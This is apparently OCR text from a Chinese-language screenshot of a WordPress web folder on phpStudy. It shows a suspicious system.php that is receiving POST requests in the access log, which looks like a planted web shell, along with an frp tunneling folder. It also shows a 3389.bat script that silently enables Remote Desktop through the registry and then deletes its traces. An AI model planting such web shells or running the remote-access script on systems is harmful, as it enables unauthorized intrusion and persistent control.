 管理
WWW
文件
主页
共享
查看
应用程序工具
此电脑
本地磁盘 (C:)
phpstudy_pro
WWW
快速访问
桌面
下载
文档
图片
frp_0.54.0_windows_amd64
Logs
logs
WWW
此电脑
网络
名称
修改日期
wp-admin 2024/2/29 12:3
wp-content 2024/2/29 12:3
wp-includes 2024/2/29 12:3
.htaccess 2024/2/29 12:3
3389.bat 2024/2/29 13:1
index.php 2020/2/6 6:33
license.txt 2023/1/1 0:06
readme.html 2023/7/5 17:41
system.php 2024/2/29 13:0
wp-activate.php 2023/5/12 21:3
wp-blog-header.php 2020/2/6 6:33
wp-comments-post.php 2023/6/14 14:1
wp-config.php 2024/2/29 12:3
wp-config-sample.php 2023/11/15 17:
wp-cron.php 2023/5/30 18:4
wp-links-opml.php 2022/11/26 21:
wp-load.php 2023/7/16 12:1
wp-login.php 2024/1/16 3:23
wp-mail.php 2023/9/16 6:50
wp-settings.php 2023/10/10 14:
wp-signup.php 2023/6/19 18:2
23 个项目
选中 1 个项目 514 字节
49 +0800] "POST /system.php HTTP/1.1" 200 416
51 +0800] "POST /system.php HTTP/1.1" 200 432
第 720 行，第 67
3389.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
echo Windows Registry Editor Version 5.00>>3389.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]>>3389.reg
echo "fDenyTSConnections"=dword:00000000>>3389.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]>>3389.reg
echo "PortNumber"=dword:00000d3d>>3389.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]>>3389.reg
echo "PortNumber"=dword:00000d3d>>3389.reg
regedit /s 3389.reg
del 3389.reg
第 9 行，第 13 列
100%